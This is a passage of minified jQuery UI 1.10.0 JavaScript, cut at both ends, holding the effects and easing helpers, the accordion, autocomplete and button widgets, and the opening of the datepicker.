this.queue(function(){var f,g=a(this),h=g.attr("class")||"",j=i.children?g.find("*").addBack():g;j=j.map(function(){var b=a(this);return{el:b,start:c(this)}}),f=function(){a.each(e,function(a,c){b[c]&&g[c+"Class"](b[c])})},f(),j=j.map(function(){return this.end=c(this.el[0]),this.diff=d(this.start,this.end),this}),g.attr("class",h),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){f(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(g[0])})})},a.fn.extend({_addClass:a.fn.addClass,addClass:function(b,c,d,e){return c?a.effects.animateClass.call(this,{add:b},c,d,e):this._addClass(b)},_removeClass:a.fn.removeClass,removeClass:function(b,c,d,e){return c?a.effects.animateClass.call(this,{remove:b},c,d,e):this._removeClass(b)},_toggleClass:a.fn.toggleClass,toggleClass:function(c,d,e,f,g){return"boolean"==typeof d||d===b?e?a.effects.animateClass.call(this,d?{add:c}:{remove:c},e,f,g):this._toggleClass(c,d):a.effects.animateClass.call(this,{toggle:c},d,e,f)},switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function d(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function e(b){return!b||"number"==typeof b||a.fx.speeds[b]?!0:"string"==typeof b&&!a.effects.effect[b]}a.extend(a.effects,{version:"1.10.0",save:function(a,b){for(var d=0;d<b.length;d++)null!==b[d]&&a.data(c+b[d],a[0].style[b[d]])},restore:function(a,d){var e,f;for(f=0;f<d.length;f++)null!==d[f]&&(e=a.data(c+d[f]),e===b&&(e=""),a.css(d[f],e))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),"float":b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function b(b){function d(){a.isFunction(f)&&f.call(e[0]),a.isFunction(b)&&b()}var e=a(this),f=c.complete,h=c.mode;(e.is(":hidden")?"hide"===h:"show"===h)?d():g.call(e[0],c,d)}var c=d.apply(this,arguments),e=c.mode,f=c.queue,g=a.effects.effect[c.effect];return a.fx.off||!g?e?this[e](c.duration,c.complete):this.each(function(){c.complete&&c.complete.call(this)}):f===!1?this.each(b):this.queue(f||"fx",b)},_show:a.fn.show,show:function(a){if(e(a))return this._show.apply(this,arguments);var b=d.apply(this,arguments);return b.mode="show",this.effect.call(this,b)},_hide:a.fn.hide,hide:function(a){if(e(a))return this._hide.apply(this,arguments);var b=d.apply(this,arguments);return b.mode="hide",this.effect.call(this,b)},__toggle:a.fn.toggle,toggle:function(b){if(e(b)||"boolean"==typeof b||a.isFunction(b))return this.__toggle.apply(this,arguments);var c=d.apply(this,arguments);return c.mode="toggle",this.effect.call(this,c)},cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return.5>a?c(2*a)/2:1-c(-2*a+2)/2}})}()}(jQuery),function(a){var b=0,c={},d={};c.height=c.paddingTop=c.paddingBottom=c.borderTopWidth=c.borderBottomWidth="hide",d.height=d.paddingTop=d.paddingBottom=d.borderTopWidth=d.borderBottomWidth="show",a.widget("ui.accordion",{version:"1.10.0",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),!b.collapsible&&(b.active===!1||null==b.active)&&(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,content:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a("<span>").addClass("ui-accordion-header-icon ui-icon "+b.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")
}),this._destroyIcons(),a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")}),"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,b){return"active"===a?void this._activate(b):("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),"collapsible"===a&&!b&&this.options.active===!1&&this._activate(0),"icons"===a&&(this._destroyIcons(),b&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!b),void 0)},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr("tabIndex",-1),a(f).attr("tabIndex",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),(b.active===!1&&b.collapsible===!0||!this.headers.length)&&(b.active=!1,this.active=a()),b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var c,d=this.options,e=d.heightStyle,f=this.element.parent(),g=this.accordionId="ui-accordion-"+(this.element.attr("id")||++b);this.active=this._findActive(d.active).addClass("ui-accordion-header-active ui-state-active").toggleClass("ui-corner-all ui-corner-top"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(b){var c=a(this),d=c.attr("id"),e=c.next(),f=e.attr("id");d||(d=g+"-header-"+b,c.attr("id",d)),f||(f=g+"-panel-"+b,e.attr("id",f)),c.attr("aria-controls",f),e.attr("aria-labelledby",d)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false",tabIndex:-1}).next().attr({"aria-expanded":"false","aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true",tabIndex:0}).next().attr({"aria-expanded":"true","aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(d.event),"fill"===e?(c=f.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.headers.each(function(){c-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===e&&(c=0,this.headers.next().each(function(){c=Math.max(c,a(this).css("height","").height())}).height(c))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return"number"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:"_keydown"};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger("beforeActivate",b,j)===!1||(c.active=g?!1:this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({"aria-expanded":"false","aria-hidden":"true"}),d.prev().attr("aria-selected","false"),c.length&&d.length?d.prev().attr("tabIndex",-1):c.length&&this.headers.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),c.attr({"aria-expanded":"true","aria-hidden":"false"}).prev().attr({"aria-selected":"true",tabIndex:0})},_animate:function(a,b,e){var f,g,h,i=this,j=0,k=a.length&&(!b.length||a.index()<b.index()),l=this.options.animate||{},m=k&&l.down||l,n=function(){i._toggleComplete(e)};return"number"==typeof m&&(h=m),"string"==typeof m&&(g=m),g=g||m.easing||l.easing,h=h||m.duration||l.duration,b.length?a.length?(f=a.show().outerHeight(),b.animate(c,{duration:h,easing:g,step:function(a,b){b.now=Math.round(a)}}),a.hide().animate(d,{duration:h,easing:g,complete:n,step:function(a,c){c.now=Math.round(a),"height"!==c.prop?j+=c.now:"content"!==i.options.heightStyle&&(c.now=Math.round(f-b.outerHeight()-j),j=0)}}),void 0):b.animate(c,h,g,n):a.animate(d,h,g,n)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger("activate",null,a)}})}(jQuery),function(a){var b=0;a.widget("ui.autocomplete",{version:"1.10.0",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},pending:0,_create:function(){var b,c,d;this.isMultiLine=this._isMultiLine(),this.valueMethod=this.element[this.element.is("input,textarea")?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,c=!0,void 0;b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:case f.NUMPAD_ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void d.preventDefault();if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),this._change(a),void 0)}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete").appendTo(this._appendTo()).menu({input:a(),role:null}).zIndex(this.element.zIndex()+1).hide().data("ui-menu"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target!==b.element[0]&&d.target!==c&&!a.contains(c,d.target)&&b.close()})})},menufocus:function(b,c){if(this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)});var d=c.item.data("ui-autocomplete-item");!1!==this._trigger("focus",b,{item:d})?b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(d.value):this.liveRegion.text(d.value)},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertAfter(this.element),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_isMultiLine:function(){return this.element.is("textarea")?!0:this.element.is("input")?!1:this.element.prop("isContentEditable")},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var a=this,c=++b;return function(d){c===b&&a.__response(d),a.pending--,a.pending||a.element.removeClass("ui-autocomplete-loading")}},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({label:b.label||b.value,value:b.value||b.label},b)})},_suggest:function(b){var c=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(c,b),this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").append(a("<a>").text(c.label)).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(a){var b;this._superApply(arguments),this.options.disabled||this.cancelSearch||(b=a&&a.length?this.options.messages.results(a.length):this.options.messages.noResults,this.liveRegion.text(b))}})}(jQuery),function(a){var b,c,d,e,f="ui-button ui-widget ui-state-default ui-corner-all",g="ui-state-hover ui-state-active ",h="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",i=function(){var b=a(this).find(":ui-button");setTimeout(function(){b.button("refresh")},1)},j=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"']"):a("[name='"+c+"']",b.ownerDocument).filter(function(){return!this.form})),e};a.widget("ui.button",{version:"1.10.0",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,i),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var g=this,h=this.options,k="checkbox"===this.type||"radio"===this.type,l=k?"":"ui-state-active",m="ui-state-focus";null===h.label&&(h.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(f).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){h.disabled||this===b&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){h.disabled||a(this).removeClass(l)}).bind("click"+this.eventNamespace,function(a){h.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this.element.bind("focus"+this.eventNamespace,function(){g.buttonElement.addClass(m)}).bind("blur"+this.eventNamespace,function(){g.buttonElement.removeClass(m)}),k&&(this.element.bind("change"+this.eventNamespace,function(){e||g.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(a){h.disabled||(e=!1,c=a.pageX,d=a.pageY)}).bind("mouseup"+this.eventNamespace,function(a){h.disabled||(c!==a.pageX||d!==a.pageY)&&(e=!0)})),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return h.disabled||e?!1:void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(h.disabled||e)return!1;a(this).addClass("ui-state-active"),g.buttonElement.attr("aria-pressed","true");var b=g.element[0];j(b).not(b).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return h.disabled?!1:(a(this).addClass("ui-state-active"),b=this,g.document.one("mouseup",function(){b=null}),void 0)}).bind("mouseup"+this.eventNamespace,function(){return h.disabled?!1:void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return h.disabled?!1:void((b.keyCode===a.ui.keyCode.SPACE||b.keyCode===a.ui.keyCode.ENTER)&&a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",h.disabled),this._resetButton()},_determineButtonType:function(){var a,b,c;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(f+" "+g+" "+h).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?void(b?this.element.prop("disabled",!0):this.element.prop("disabled",!1)):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?j(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(h),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),d=this.options.icons,e=d.primary&&d.secondary,f=[];d.primary||d.secondary?(this.options.text&&f.push("ui-button-text-icon"+(e?"s":d.primary?"-primary":"-secondary")),d.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(f.push(e?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):f.push("ui-button-text-only"),b.addClass(f.join(" "))}}),a.widget("ui.buttonset",{version:"1.10.0",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})}(jQuery),function(a,b){function c(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},a.extend(this._defaults,this.regional[""]),this.dpDiv=d(a("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function d(b){var c="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return b.delegate(c,"mouseout",function(){a(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&a(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&a(this).removeClass("ui-datepicker-next-hover")}).delegate(c,"mouseover",function(){a.datepicker._isDisabledDatepicker(f.inline?b.parent()[0]:f.input[0])||(a(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),a(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&a(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&a(this).addClass("ui-datepicker-next-hover"))})}function e(b,c){a.extend(b,c);for(var d in c)null==c[d]&&(b[d]=c[d]);return b}a.extend(a.ui,{datepicker:{version:"1.10.0"}});var f,g="datepicker",h=(new Date).getTime();a.extend(c.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(a){return e(this._defaults,a||{}),this},_attachDatepicker:function(b,c){var 